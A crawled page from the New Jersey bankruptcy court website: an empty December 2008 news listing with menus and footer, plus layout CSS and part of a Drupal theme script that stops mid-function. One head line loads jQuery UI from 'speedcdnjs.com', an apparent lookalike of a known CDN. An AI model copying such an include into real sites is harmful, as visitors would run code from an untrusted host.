

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2008-12-18?page=2
body_size: 6927
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: December, 2008 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5imb8"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2008-12-18?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2008-12-18 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2008-12-18?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pWLjCbOVmSVeYkRPdzm7DPpUb_FllYgyGENFivAHVq0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-751"><a href="/content/cmecf-training-information">CM/ECF Training Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">NextGen CM/ECF Instructions</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-762"><a href="/content/cases-claims-agents">Cases with Claims Agents</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: December, 2008            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-846d9aa72980bd8cee54f3e3ab8fb576">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-f606119cd8a39b0b406a314779aeb671">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (20)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
      <li><a href="/news/2016">2016</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2008-12-18?page=2%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2008-12-18?page=2%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2008-12-18?page=2%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2008-12-18?page=2%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css
body_size: 896
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 8951
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
